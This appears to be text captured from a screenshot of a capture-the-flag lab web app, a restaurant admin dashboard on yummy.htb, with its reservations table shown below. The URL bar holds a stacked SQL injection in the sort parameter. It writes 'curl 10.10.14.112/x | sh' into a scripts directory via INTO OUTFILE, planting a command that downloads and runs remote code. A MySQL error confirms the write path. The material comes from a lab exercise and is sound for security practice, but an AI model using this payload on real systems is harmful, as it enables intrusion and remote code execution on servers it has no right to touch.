 Yummy
Not secure yummy.htb/admindashboard?s=aa&o=ASC%3b++SELECT+"curl+10.10.14.112/x+|sh%3b"+INTO+OUTFILE++%27/data/scripts/fixer-vfoobar%27+%3b
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout BOOK A TABLE
Search by email... SEARCH ▲ ▼
CANCEL APPOINTMENT
(1086, "File '/data/scripts/fixer-vfoobar' already exists")
ID Email Date Time Message Number of People Action
1 chrisjohnson@email.net 2024-05-25 11:45 No allergies, prefer table by the window 2
2 laurajohnson@domain.edu 2024-01-20 04:15 Vegan meal required 3
3 chrisrodriguez@email.net 2024-11-10 17:00 Celebrating a birthday, bring a cake 6
4 laurarodriguez@sample.org 2024-10-25 02:00 Wheelchair accessible seating 6
5 chrisbrown@domain.edu 2024-05-28 06:15 Prefer a quiet corner table 5
6 johnrodriguez@sample.org 2024-02-17 11:15 Gluten-free meal required 2
7 emilygarcia@example.com 2024-01-30 03:00 High chair needed for a toddler 3
8 sarahdavis@example.com 2024-11-17 14:30 Celebrating an anniversary, bring flowers 5
9 alexdavis@sample.org 2024-10-16 20:45 Prefer outdoor seating 6